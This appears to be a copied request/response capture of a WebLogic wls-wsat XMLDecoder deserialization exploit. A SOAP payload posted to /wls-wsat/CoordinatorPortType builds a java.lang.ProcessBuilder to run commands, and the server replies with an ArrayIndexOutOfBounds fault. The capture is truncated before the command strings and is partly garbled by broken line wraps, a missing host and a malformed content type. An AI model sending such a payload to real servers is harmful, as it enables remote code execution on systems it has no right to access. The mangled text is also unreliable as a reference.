 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
image/avif,image/webp,image/apng,*/*;q=0.8,applicati
/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: atext/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="
java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 29 Oct 2024 08:04:00 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disab
eCaptureStackTrace system property to false
>
请求
请求
请求
响应